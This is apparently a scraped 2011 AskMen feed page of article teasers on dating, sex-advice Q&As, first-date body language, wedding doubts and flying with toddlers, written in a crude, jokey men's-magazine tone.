a <a href="http://www.askmen.com/dating/keywords/threesome.html">threesome</a>, or
<em>menage a trois</em>, has crossed the minds of most couples at some point or another,
whether as a fantasy or the real thing. And while not everyone is comfortable even
suggesting one, a little honesty can go a long way to help you make the fantasy a reality
or even just incorporate the fantasy into your own sex life. Here&rsquo;s how to make
threesomes happen.
<h3>Keep an open mind</h3>
When one partner suggests a threesome, it&rsquo;s easy for the other to feel worried
about the state of the relationship. Really, a threesome <a
href="http://www.askmen.com/top_10/dating/top10-female-sex-fantasies.html">sex fantasy</a>
is a compliment. Any time I&rsquo;ve had a partner approach me with the idea, I&rsquo;ve
felt flattered and viewed it as a positive sign of their comfort level with me, regardless
of whether I actually chose to participate. 
<h3>Make it a fantasy first</h3>
Your ability to talk about a threesome is a good indicator of the strength of your
relationship (and communication is key when it comes to making threesomes happen). In the
Good In Bed Guide to <a target="_blank"
href="http://www.goodinbed.com/ebooks/2010/04/52-weeks-of-amazing-sex/index.php"><em>52
Weeks of Amazing Sex</em></a>, the authors discuss how to get the most juice out of this
fantasy, as well as other sexy scenarios. Can you two discuss other sexual topics openly
and without embarrassment? If so, this chat is probably going to go a lot more smoothly.
Start off by enjoying the concept of a threesome as a sexy secret fantasy between the two
of you. Pretend you&rsquo;re going to have one and choose celebrities or
random people from a crowd that appeal to you both. Now gauge your partner&rsquo;s
reaction. Does she show a spark of interest in the real thing? If not, keep it as a
fantasy and use <a href="http://www.askmen.com/dating/love_tip/57_love_tip.html">sex
toys</a>, porn or role-playing to incorporate it into your sex life. If she is interested,
move on to the next step. Our discussion on how to make threesomes happen
continues...                <p>
                    <a href="http://www.askmen.com/dating/love_tip_500/576_threesomes-how-to-make-them-happen.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/curtsmith_250/252_dating_advice.html' target="_blank"><b>Why You Shouldn't Hit On Your Neighbor</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/curtsmith_250/252_dating_advice.html">
                <img src="http://images.askmen.com/dating/curtsmith_250/252_dating_advice-1005663-flash-1005663-flash.jpg" alt="Credit: dating/curtsmith_250/252_dating_advice-1005663-flash-1005663-flash.jpg" /></a><br />
                 You are new to the neighborhood. Friendly new faces have
stopped by to say hello or have thrown a nod and wave in your direction. You feel right at
home in your new digs. No one has made you feel more welcome than the attractive and <a
href="http://www.askmen.com/dating/heidi/45_dating_girl.html">single woman</a> next door.
She appears to have everything you are looking for in a mate.  Want to <a
href="http://www.askmen.com/dating/player_150/182_love_games.html">score your
neighbor</a>? Asking her out couldn&rsquo;t possibly be a bad idea&hellip; could it? Be
warned. Even though she is cute, available and in close proximity, it doesn&rsquo;t mean
you should be stopping by to ask her for a cup of her sugar. Just like you shouldn&rsquo;t
dip your pen in the company ink, hitting on a neighbor could prove to be a worse idea than
deciding to paint the whole house with just a brush and a kitchen chair. 
Things can -- and probably will -- go wrong, and you could end up with more drama on your
hands than you&rsquo;d planned. Even though it&rsquo;s been a <a
href="http://www.askmen.com/dating/keywords/sexual-fantasy.html">sexual fantasy</a> since
the 7th grade, here are some reasons why you shouldn&rsquo;t hit on your neighbor.
<h2>if she rejects you...</h2>
<h3>Every encounter thereafter will be awkward</h3>
Suppose you are reading her signals wrong -- maybe she&rsquo;s just being nice because
you share the same sidewalks and she feels safe knowing a guy-friend is around in case of
an emergency. You ask her out, she says no and now you have to deal with the uncomfortable
exchanges every time you run into each other at the mailboxes or bump into each other at
the corner coffee shop. Rejection will have you running from the car to the front door
every day to avoid the unpleasant exchanges. Unless you reside in a war zone, this
isn&rsquo;t the best way to live your life, and this is precisely why you shouldn&rsquo;t
hit on your neighbor.
<h3>It will jeopardize your chances with other women in the neighborhood</h3>
Men make this common mistake in college, at work and in a ton of other situations -- they
take hunt, aim and fire at the first animal they see when they should wait back in the
woods for bigger game. Have you met all your other neighbors? Did you take some time to
learn who is who, or better yet, who is doing who? Suppose the object of your attention is
the neighbor-hoe who has already schtupped half the block? Do some homework. Find a chatty
Cathy who keeps up with every Jones in the neighborhood and is willing to dish the dirt
without asking you to divulge too much personal information about your own situation.
<h3>You will have made a bad first impression</h3>
Whether you want the attention or not, the ladies of the Mahjong club and the guys who do
nothing but brag about their tools (the ones in the garage) will make your innocent
courting of the cute, single neighbor the hot neighborhood gossip. It&rsquo;s not because
they care about your personal life, but because they really have nothing better to talk
about when they take the kids to the bus stop. Do you really want to paint yourself as the
neighborhood gigolo after only a few weeks? Of course, that could be the reason you had to
move in the first place. All this unnecessary attention isn&rsquo;t the best way to <a
href="http://www.askmen.com/money/how_to_400/490_how-to-woo-male-friends.html">woo new
friends</a>. Fly below the radar at least for the first few months.  Still
want to know why you shouldn't hit on your neighbor? Keep reading...                <p>
                    <a href="http://www.askmen.com/dating/curtsmith_250/252_dating_advice.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/single_fathers_400/482_fly-with-kids.html' target="_blank"><b>Fly With Kids</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/single_fathers_400/482_fly-with-kids.html">
                <img src="http://images.askmen.com/dating/single_fathers_400/482_fly-with-kids-1043781-flash-1043781-flash.jpg" alt="Credit: dating/single_fathers_400/482_fly-with-kids-1043781-flash-1043781-flash.jpg" /></a><br />
                Fly
With KidsThere are few things that unnerve parents more than having to fly
with kids. Fortunately, the experience doesn&rsquo;t have to be a total nightmare -- if
you&rsquo;re properly prepared. That&rsquo;s why we&rsquo;ve created a handy guide with
tips on trip planning, in-flight entertainment and appropriate food and medication
options. Return your tray table and chair to an upright position as we teach you how to
survive a long-haul flight with a toddler.
<h3>Trip planning</h3>
<strong>Travel by night</strong>It&rsquo;s the dream of every parent to have their
child sleep through their <a
href="http://www.askmen.com/top_10/travel/top-10-flight-delay-hotels.html">flight</a>, and
the surest way of accomplishing that is to travel by night. Try to book your flight to
coincide with your child&rsquo;s regular sleep schedule and, if possible, get a direct
flight in order to avoid waking your little one up as you move to a new plane. When it
comes to traveling with a toddler, timing is everything.<strong>Stick to the
routine</strong>Another way of encouraging your child to sleep through the flight is
to stick to his regular nighttime routine. Bring along any of the stuffed animals or
blankets he usually sleeps with, and be prepared to read stories and sing quietly until he
drifts off. Those familiar tunes will help to transform a truly foreign environment into a
cozy home away from home.&nbsp; <strong>Reserve the bulkhead</strong>Whether they&rsquo;re three months old or three years old, most young children love to
stretch their legs, and there&rsquo;s no better place to enjoy some extra space than in
the plane&rsquo;s bulkhead. Located in the row immediately after the first class section,
this spacious area contains an additional two feet of legroom, making it an ideal location
to set up an impromptu playpen for your child. Just be forewarned that the bulkhead has
fixed armrests and doesn&rsquo;t have storage space beneath the seats, so you&rsquo;ll
need to store all of your extra items in the overhead bins. That can be a bit of a
nuisance when you have to fetch a new toy every three minutes.
<h3>In-flight entertainment</h3>
<strong>Something old, something new</strong>If you have to fly with kids, and your
child stays awake for the duration of the flight, you&rsquo;ll need a) plenty of valium
and b) a wide selection of toys to keep him entertained. We recommend bringing a bagful of
toys, along with one or two brand new ones he&rsquo;s never seen before. You may even want
to wrap each plaything to add to the novelty and excitement. Bring toys out one by one to
get the most out of each knickknack, and then return them to the bag once your child tires
of them. With any luck this should keep him happily distracted while you discreetly drink
twice your weight in tiny little bottles of <a
href="http://www.askmen.com/top_10/entertainment/top-10-vodkas.html">vodka</a>.<strong>Get creative</strong>Sadly, children eventually tire of their toys, but
that doesn&rsquo;t mean you have to throw in the towel. Make like MacGyver and turn an air
sickness bag into a puppet, stack and un-stack the cups from your meal or make a flipbook
from the pages of the in-flight magazine. You&rsquo;ll be amazed at how your inner Mr.
Rogers will emerge after your child throws his first five-alarm fit. <strong>Keep &lsquo;em glued to the tube</strong>Another valid option when flying
with kids is to abandon your policy on limiting screen time and allow your little one to
soak up as much in-flight entertainment as he likes. Most airlines now have dedicated
movie and game channels that are designed to keep little viewers happy. If your child has
a favorite movie or show, you may also want to consider bringing along a portable DVD
player with a full selection of his most beloved flicks. You&rsquo;re bound to gain a
whole new appreciation for Barney once he gets your toddler to stop squirming for more
than five minutes.<strong>Make some friends</strong>Chances are your
toddler won&rsquo;t be the only child on the flight. Let someone else entertain your
little one for a short spell by searching out other kiddies on the plane (Helpful hint:
Follow the screams). Children always delight at the sight of one of their peers and will
gladly play games of peek-a-boo or patty cake for several minutes. If you&rsquo;re in
luck, you may even find a few compassionate grandparents who will want to hold your tyke
while you stretch your legs. Most passengers are happy to do whatever they can to keep a
child from crying throughout an entire flight.We have more suggestions on how
to successfully fly with kids next...                <p>
                    <a href="http://www.askmen.com/dating/single_fathers_400/482_fly-with-kids.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/curtsmith_500/547_how-to-get-back-in-the-game.html' target="_blank"><b>How To Get Back In The Game</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/curtsmith_500/547_how-to-get-back-in-the-game.html">
                <img src="http://images.askmen.com/dating/curtsmith_500/547_how-to-get-back-in-the-game-1043939-flash-1043939-flash.jpg" alt="Credit: dating/curtsmith_500/547_how-to-get-back-in-the-game-1043939-flash-1043939-flash.jpg" /></a><br />
                How To Get Back In The Game
<p><em></em></p>
<p><em>When it comes to dating, relationships and marriage, guys  throughout history have
asked the same questions </em><em>-- let&rsquo;s  call them the &ldquo;Eternal Questions"
-- </em><em>over and over: </em><em>&ldquo;</em><em>When is the right time to have
sex?</em><em>&rdquo; </em><em>&ldquo;</em><em>How do I know it&rsquo;s time to break
up?</em><em>&rdquo; </em><em>&ldquo;</em><em>What do I do when she gets pregnant and we
didn&rsquo;t plan it?</em><em>&rdquo; </em><em>These   are the sorts of challenges
I&rsquo;ll help you deal with by addressing a  new  question every week. If you have your
own questions you&rsquo;d like   answered, please e-mail me. I&rsquo;ve been helping
people deal with these   issues professionally for 14 years. On AskMen, I hope to help
even more   of you find some positive solutions and move your lives in the   directions
you want them to go.</em></p>
<p><em></em></p>
You haven't had a date with a woman in six months, and you feel that your cold streak is
interminable. Frankly, your slump is so bad that you are starting to really worry about
how to <a href="http://www.askmen.com/dating/curtsmith_150/168_dating_advice.html">get
back in the game</a>. Your attempts to chat up women keep resulting in the cold shoulder.
You can&rsquo;t seem to get conversations going. The witty banter necessary to keep a
woman&rsquo;s interest eludes you. You&rsquo;ve become all too familiar with that
&ldquo;don&rsquo;t even bother asking for my number&rdquo; look. You've even reached out
to all your friends and your social networks. You are starting to feel like a complete and
utter social miscast. &nbsp;You wonder: What can I do to get back into the <a
href="http://www.askmen.com/dating/curtsmith_200/218_dating_advice.html">dating game</a>?

<h3>What you&rsquo;re doing wrong</h3>
Most men try the old-school method of drinking themselves into oblivion, which results in
a false bravado. Then they locate a drunken woman, get her number and hope that
she&rsquo;s half as hot as his drunk self thought. Will she be? No. Will it restore your
confidence? No. &nbsp;If you are reading this, I&rsquo;m guessing that this is
not your first &ldquo;cold streak.&rdquo; You&rsquo;ve probably had these before and
haven&rsquo;t taken the necessary corrective action. And you desperately want me to give
you a magic pill -- a quick, easy jolt of &ldquo;coolness&rdquo; so that you become your
most attractive you.&nbsp;The bad news is that there is no magic pill. The
good news is that I can help you end your cold streak. I can teach you to hit home runs if
you are willing to do some work. What do you think David Wright did about his hitting
slump? Whine about it? Complain? Show up to games and hope and pray that he&rsquo;d hit a
home run? No! He hit the batting cage and practiced, practiced, practiced -- and
that&rsquo;s how he got back in the game &nbsp;You are going to do the same.
<h2>practice makes perfect</h2>
Here&rsquo;s your assignment: You must go out into the world and <a
href="http://www.askmen.com/top_10/dating/top-10-new-places-to-meet-women.html">meet
women</a> every single day. If you follow the four pieces of advice below, you will
absolutely build up your confidence to get those numbers and those dates.
<h3>Become a positive social force</h3>
You must practice meeting women every day. You must become a social person again. Social
people are attractive; they have a positive aura. People notice them. When you walk
through life happy, smiling and talking to people, what happens? You create intrigue,
attraction and chemistry. You will get noticed. &nbsp;If, alternatively, you
walk through life thinking to yourself, &ldquo;Man, I just can't seem to meet a
woman,&rdquo; you're not going to meet anybody. Your body language will be a natural
repellent. You will come off as rejected, dejected, desperate, needy, and nervous. What
woman wants that guy?&nbsp;Practice with women you're not attracted to --
smile at them, talk to them. Try flirting with them. Learn how to be comfortable talking
to strangers so that you can get back in the game. Become more comfortable flirting. Soon
you will be able to approach women you are dying to meet. We have three more
tips on how to get back in the dating game next...                <p>
                    <a href="http://www.askmen.com/dating/curtsmith_500/547_how-to-get-back-in-the-game.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/dzimmer_600/688_male-g-spot.html' target="_blank"><b>Male G-Spot: Ask Dr. Chaves</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/dzimmer_600/688_male-g-spot.html">
                <img src="http://images.askmen.com/dating/dzimmer_600/688_male-g-spot-1044253-flash-1044253-flash.jpg" alt="Credit: dating/dzimmer_600/688_male-g-spot-1044253-flash-1044253-flash.jpg" /></a><br />
                Male G-Spot: Ask Dr.
Chaves
<h2>the male g-spot</h2>
Hi Dr. Chaves,I was given a gift card to get a <a
href="http://www.askmen.com/dating/love_tip_200/234_love_tip.html">sensual massage</a> for
my birthday by a bunch of my guy friends. I thought it was kind of a strange gift to give,
but their reactions told me that it was going to be a massage with a little more at the
end, if you know what I mean. I went for it and everything was cool in the beginning. Once
she started working her way to my private area, I completely lost my erection. I was
nervous. I know I was. Eventually, I got it back but couldn&rsquo;t come. She started to
touch my ass and asked if that was cool. It felt weird as hell, but she was so hot that I
let her. Here&rsquo;s the kicker: She then stuck her finger inside me. It freaked me out,
no joke. I froze, but after a little while, it felt really good. She made me come really
quick from that, and it&rsquo;s freaking me out that I liked it. I don&rsquo;t get why it
felt good. Is this <a href="http://www.askmen.com/dating/vanessa/23_love_secrets.html">the
male G-spot</a>?   &nbsp;  Thanks,DustinDid she ask you
beforehand if she could shock you? Wow, pretty open-minded experience and question. What
most likely happened was that she massaged your prostate gland. We often associate the
prostate with cancer or male baby batter, as prostate fluid is one of the main ingredients
in ejaculate. What is often left unsaid is that the prostate is very sensitive and that it
can feel pleasurable when stimulated. Prostate play has been associated with helping men
achieve/maintain erections as well as helping to reach orgasm. It&rsquo;s been called the
male G-spot, also referred to as the Hero or H-spot. The problem for most guys
is figuring out where the prostate is. It would&rsquo;ve been nice had the prostate been
somewhere else, like in our scrotum, but instead, it&rsquo;s about an inch or so inside
the rectum. That freaks most guys out because they associated anus and rectum play with
being gay or unclean. Newsflash: Gay guys and straight guys all have a prostate, and
it&rsquo;s up to each individual if they want to try out a unique form of sexual pleasure.
But <em>don&rsquo;t </em>hate on the prostate. Without it, we would have about 30% less
ejaculate and likely lose the ability to have an erection. For those reasons, I&rsquo;m
forever grateful to my prostate.
<h2>prostate myths</h2>
Dear Dr. Chaves,I have heard two things that contradict each other:
I&rsquo;ve also heard that ejaculating is very good for the prostate. I&rsquo;ve also
heard that too much ejaculation can be bad. What is the real deal with this?Thank you for your time,RogerMust be national prostate week or
something, since so many readers are worried about their butts. As noted above, our
prostates are important and taking care of that little guy is the smart thing to do. For
years, the scientific community has gone back and forth with conflicting research. The
pro-prostate gang finds evidence that <a
href="http://www.askmen.com/dating/love_tip_400/444_ejaculation-etiquette.html">ejaculation</a>
is prostate-healthy and the anti-prostate folk find evidence otherwise. I find
the arguments for regular ejaculations for improved prostate health more convincing. One
theory is ejaculation may expel cancer-causing chemicals from the prostate. In a study of
almost 30,000 men by Harvard and the National Cancer Institute, the results were quite
interesting. Overall, this study didn&rsquo;t find a link between <a
href="http://www.askmen.com/sports/health_150/199_mens_health.html">prostate cancer</a>
risk and ejaculation frequency. That&rsquo;s a bummer. All those ejaculations for nothing.
Well, almost nothing. But the study did find that men who ejaculated more often (21 times
per month or more) were 33% less likely to develop prostate cancer than guys who
ejaculated four to seven times per month. If you put together all the research, most will
support ejaculation for improved prostate health. So feel free to ejaculate often and
frequently and in any way you choose, whether solo, with a partner or with a group! Dr. Chaves answers more of your sex-related questions next...                <p>
                    <a href="http://www.askmen.com/dating/dzimmer_600/688_male-g-spot.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/doclove_600/686_how-to-find-the-g-spot-and-more.html' target="_blank"><b>How To Find The G-Spot And More</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/doclove_600/686_how-to-find-the-g-spot-and-more.html">
                <img src="http://images.askmen.com/dating/doclove_600/686_how-to-find-the-g-spot-and-more-flash-1043095-flash.jpg" alt="Credit: dating/doclove_600/686_how-to-find-the-g-spot-and-more-flash-1043095-flash.jpg" /></a><br />
                Ask Dr. Chaves: How To Find The G-Spot And More
<h2>turned on by average-looking women</h2>
Hey,
<p>For as long as I can remember, I seem to be more turned on by average-looking
women than <a
href="http://www.askmen.com/dating/doclove_300/310_relationship_expert.html">beautiful
women</a>.&nbsp;I'm not saying that I get turned on by women that are not the least bit
attractive.&nbsp;For lack of a better way of expressing it, if a woman that is a&nbsp;"10"
and another that is a&nbsp;"six" walk into the room together and both are willing to have
sex with me, I would pick the six.&nbsp;I've never understood this about myself.&nbsp;I am
completely aware that the women I&nbsp;choose to sleep with are usually fives or sixes
even if there is a 10 standing next to them that is equally willing.&nbsp;What could
possibly be the reason for this?</p>
<p>&nbsp;</p>
Thanks,Eric from Boston, MA
<p>&nbsp;</p>
Here&rsquo;s the plan: You take the average five, and I&rsquo;ll take the perfect 10.
Everybody wins, right? In reality, numbers are better suited for math classes and
accountants than for women. There is an infinite number of possibilities that may have
contributed to your attraction to certain types of females. It&rsquo;s not much different
than men who describe being attracted to women who are taller, shorter, heavier, thinner,
or who have other specific characteristics that arouse the male senses.Our
attraction is complex, and there are numerous factors that influence what catches our eye.
Maybe it was the crush on the average-looking babysitter or the <a
href="http://www.askmen.com/top_10/celebrity/top-10-perfect-10-models.html">perfect 10</a>
girlfriend who broke your heart that helped shape your attraction. Could it be a defense
mechanism against rejection or a way to cope with fears or insecurity? It would take a lot
of time and exploration, and even then we may not find the answers you&rsquo;re looking
for. Maybe asking &ldquo;why&rdquo; is less important than asking &ldquo;how&rdquo; you
feel about it.If you have no anxiety or ambivalent feelings, then go with it.
Embrace who you are and make the most of the opportunities that present themselves. Love
and happiness are blind to things like numbers.
<p>&nbsp;</p>
<h2>find her g-spot</h2>
<p>&nbsp;</p>
<p>Hi Doc,</p>
<p>&nbsp;</p>
<p>I've only had sexual experience with one girl, and she has only had me. While clitoral
<a href="http://www.askmen.com/dating/love_tip_300/382_love_tip.html">orgasms</a> have
never been a problem, I have had a question about the G-spot. Penile penetration does not
provide the desired response. I have not been able to find her G-spot, and she has failed
to locate it unilaterally. Now, I have digitally penetrated her a couple of times, and
both times, after awhile, she has made me stop so she can go pee. Allegedly, urination did
take place. Is that all it was, or should I next time encourage a release? Is it just
urinary, or orgasmic in nature?</p>
<p>Thanks for your help, Doc.</p>
<p>&nbsp;</p>
<p>AJ from NY</p>                <p>
                    <a href="http://www.askmen.com/dating/doclove_600/686_how-to-find-the-g-spot-and-more.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/heidi_500/530_first-date-body-language-mistakes.html' target="_blank"><b>First Date Body-Language Mistakes</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/heidi_500/530_first-date-body-language-mistakes.html">
                <img src="http://images.askmen.com/dating/heidi_500/530_first-date-body-language-mistakes-1044092-flash-1044092-flash.jpg" alt="Credit: dating/heidi_500/530_first-date-body-language-mistakes-1044092-flash-1044092-flash.jpg" /></a><br />
                First Date Body-Language Mistakes<a
href="http://www.askmen.com/dating/keywords/first-date.html">First dates</a> are all about
seeing whether or not you and the woman you&rsquo;ve asked out are in sync. You might pay
special attention to what you say (which is a good thing), to how you clean yourself up
(big bonus) and to any sparks that fly over the dinner table. But don&rsquo;t fall into
the trap of letting your <a
href="http://www.askmen.com/dating/love_tip_300/383_love_tip.html">body language</a> mess
things up for you. Here are 10 first date body-language mistakes to keep out of her sight.

<h3>Pointing your feet away from her</h3>
When we like something, our bodies instinctively want to move closer to it. It happens
subconsciously a lot of the time, but be aware of your feet. Are they pointing in her
direction or at a hot girl at the bar? Be sure that they&rsquo;re facing the woman
you&rsquo;re on a date with, as this is positive body language that shows her you&rsquo;re
interested. 
<h3>Patting her during a hug</h3>
A hug at the end of the date is a great way to show her you want to touch her (and <a
href="http://www.askmen.com/dating/love_tip_150/152_love_tip.html">women want to be
touched</a>), but don&rsquo;t pat her on the back. Although this could happen when you
feel a bit nervous or you don&rsquo;t want her to think you&rsquo;re jumping her, the back
pat gives her the idea that you are uncomfortable getting closer to her or that you just
don&rsquo;t want to make contact. Yes, it&rsquo;s that bad. Always lean toward her when
you reach in, and if you don&rsquo;t want to come on too strong, make it a short hug. 
<h3>Moving too quickly</h3>
You might not realize that your body often mirrors your internal emotional world. If
you&rsquo;re feeling a bit nervous about the first date, it could be reflected in your
body language, such as make fast movements while talking or eating. This first date
body-language mistake tells her you&rsquo;re nervous and maybe even insecure. The
impression you want to make is that you&rsquo;re calm, collected and confident. So become
more aware of your body and try to slow down your movements. 
<h3>Nodding too much</h3>
If you nod a lot while your date is speaking, she&rsquo;s going to think you&rsquo;re not
really listening or you just want her to wrap up what she&rsquo;s rambling on about so
that you can take the stage again. Basically, it tells her you&rsquo;re not interested in
what she has to say. Of course, nodding a little bit can be good because it shows that you
agree with certain things she says, but keep it to a minimum.
<h3>Speaking out of sync</h3>
Mirroring each other on a first date creates the impression of being on the same
wavelength. Pay attention not only to what your bodies are doing but also to how your
speech patterns match. If she speaks really fast and you&rsquo;re more mellow, for
example, it throws you out of sync. Try to match her, as this will make your conversation
flow. Although you can&rsquo;t fake a connection with someone, you can definitely enhance
it by trying to get on their wavelength. We have five more first date
body-language mistakes next...                <p>
                    <a href="http://www.askmen.com/dating/heidi_500/530_first-date-body-language-mistakes.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/player_200/202_love_games.html' target="_blank"><b>Be A Gentleman</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/player_200/202_love_games.html">
                <img src="http://images.askmen.com/dating/player_200/202_love_games-943955-flash-943955-flash.jpg" alt="Credit: dating/player_200/202_love_games-943955-flash-943955-flash.jpg" /></a><br />
                 Be A GentlemanThis <a
href="http://www.askmen.com/dating/player/">Player</a> once partied while drinking coconut
rum and watching the sunset over El Yunque. The Latin beauty sharing spirits with me
looked at me and, with wanting eyes, said I was a gentleman. The others in our small
soiree chuckled. They found the term &ldquo;gentleman&rdquo; to be an insult. As I woke up
the next morning with my <em>bonita </em>Boricua, I found the fact both sad and telling
that we, as a group, find the word &ldquo;gentleman&rdquo; to be offensive. Have we lost our concept of class and style? Have we spent too much time watching
arrogant celebrities and mindless reality shows that our idea of a Player is only misogyny
and stupidity? Take notes, Players in training, because a real master of this game know
how to be a gentleman (and <a
href="http://www.askmen.com/dating/player_60/72_love_games.html">gentleman always get the
ladies</a>).
<h3>Above all else, the Player adores women</h3>
Is a Player out to degrade, rack up and bed women as if they were wildlife to be mounted
on a wall? No. To a Player, women are not things for pleasure. Now, make no mistake, a
Player can appreciate the wonders that come with female intimacy. But a Player truly
adores women. He does not fall down and lick boots. He does value and respect women (yes,
you can <a
href="http://www.askmen.com/dating/player_400/428_the-player-be-a-nice-guy-and-finish-first.html">be
a nice guy and finish first</a>). There is no lying. There is no leading on. A true Player
may pursue multiple women at one time but he does so without breaking hearts and
shattering egos.More on how to be a gentleman next...                <p>
                    <a href="http://www.askmen.com/dating/player_200/202_love_games.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/curtsmith_150/174_dating_advice.html' target="_blank"><b>Signs You Should Call Off the Wedding</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/curtsmith_150/174_dating_advice.html">
                <img src="http://images.askmen.com/dating/curtsmith_150/174_dating_advice-917470-flash-917470-flash.jpg" alt="Credit: dating/curtsmith_150/174_dating_advice-917470-flash-917470-flash.jpg" /></a><br />
                 Signs to call off the wedding The royal family never
thought Prince William and his soon-to-be wife Kate Middleton<a target="_blank"
href="http://www.marieclaire.co.uk/news/celebrity/521323/prince-harry-we-thought-william-wouldn-t-marry-kate.html">
would make it down the aisle</a>. But at some point in our lives, we all want to quit "the
game" and settle down with that one special lady. Marriage is a word that we all dread
until suddenly, one day, it all makes sense and you pop the big question.  The
big day -- your wedding -- is probably one of the most <a
href="http://www.askmen.com/sports/health_150/169c_mens_health.html">stressful events</a>
you will have to go through. And quite understandably, there may be a voice in the back of
your mind asking, &rdquo;What the hell am I doing?&rdquo; Approximately half of all
marriages end in <a
href="http://www.askmen.com/top_10/dating/top-10-mistakes-men-make-in-divorce.html">divorce</a>,
so it's sensible to double-check that your very last pickup is the perfect woman for
you.  Your buddies may tell you to look at your potential mother-in-law to see
what your future wife will become -- a classic warning sign. But if that's not enough,
here are a few more signs that you should consider calling off the wedding.
<h3>She has pre-wedding stress</h3>
Granted, the wedding is a very stressful affair -- we&rsquo;ll give her that much. But as
you wave goodbye to all the joys and memories of <a
href="http://www.askmen.com/top_10/dating_60/76_dating_list.html">single life</a>, this is
the day that she has dreamed about since she figured out boys could do more than just pull
her pigtails. Your bride-to-be has probably thought about it, planned it and talked about
it for hour upon hour since she made that wedding scrapbook when she was 9 years old.  How she deals with seeing this dream come to life is crucial. Of course, she's
going to reach stress levels you just won't understand, and for the most part it's best to
nod as often as possible and ride out the storm. But there are limits. Stressful times can
bring out the worst in people. Any veins of selfishness, vanity and shallowness -- the
flaws you feared most -- will come bubbling to the surface.  If the wedding
turns your girl into some kind of horrific Bridezilla, alarm bells should ring. This is
the person you are hoping to spend the rest of your life with and if one day causes her
personality to morph so completely you may want to ask yourself if she's really The
One.
<h3>She's against the bachelor party</h3>
Flowers? Seating arrangements? Color schemes? These &ldquo;vital elements&rdquo; of the
wedding probably aren't the things you're looking forward to the most. The <a
href="http://www.askmen.com/money/how_to/48_how_to.html">bachelor party</a>? Now we're
talking... The stag night is every man&rsquo;s right. This last hoorah is your farewell to
the single life in the company of your finest friends. It doesn't matter if it's a
relaxing camping trip or a weekend of debauchery in Amsterdam, the bachelor party marks
your passage into the married world.  So an attempt by your fianc&eacute;e to
veto this is very worrying. &ldquo;If you love me, you won't want to spend a night in a
strip club&rdquo; or &ldquo;I don't trust what your friends will do to you&rdquo; may
sound sensible, but should be resisted. She has spent years dreaming about the wedding and
you have spent years dreaming about your bachelor party.  This may be a
glimpse into your future; you won&rsquo;t be going on that bar crawl for Johnny's
birthday, there will be no Saturday night poker or football game, and Frank's bachelor
party? Forget it.  No bachelor party means no marriage.  If she's
already picking out your outfits and your kid's names, it's time to get out...                <p>
                    <a href="http://www.askmen.com/dating/curtsmith_150/174_dating_advice.html">Continue Reading</a>
                </p>
                ]]></p>
			<br>
					&raquo; <a href='http://www.askmen.com/dating/dating_advice_500/550_is-she-the-one.html' target="_blank"><b>Is She The One?</b></a>
			<div class="Details">			 
				Date&nbsp;2011-04-14 | 
								<a href='index.php?dll=articles&item2_id=1&item_id=0&ts=1765838075' style="text-decoration: underline" target="_blank">News</a> |			
			</div>		
			<p><![CDATA[
                <a href="http://www.askmen.com/dating/dating_advice_500/550_is-she-the-one.html">
                <img src="http://images.askmen.com/dating/dating_advice_500/550_is-she-the-one-1044363-flash-1044363-flash.jpg" alt="Credit: dating/dating_advice_500/550_is-she-the-one-1044363-flash-1044363-flash.jpg" /></a><br />
                Is She The One?<em>When it comes to dating,
relationships and marriage, guys  throughout history have asked the same questions
</em><em>-- let&rsquo;s  call them the &ldquo;Eternal Questions" -- </em><em>over and
over: </em><em>&ldquo;</em><em>When is the right time to have sex?</em><em>&rdquo;
</em><em>&ldquo;</em><em>How do I know it&rsquo;s time to break up?</em><em>&rdquo;
</em><em>&ldquo;</em><em>What do I do when she gets pregnant and we didn&rsquo;t plan
it?</em><em>&rdquo; </em><em>These    are the sorts of challenges I&rsquo;ll help you deal
with by addressing a   new  question every week. If you have your own questions
you&rsquo;d like    answered, please e-mail me. I&rsquo;ve been helping people deal with
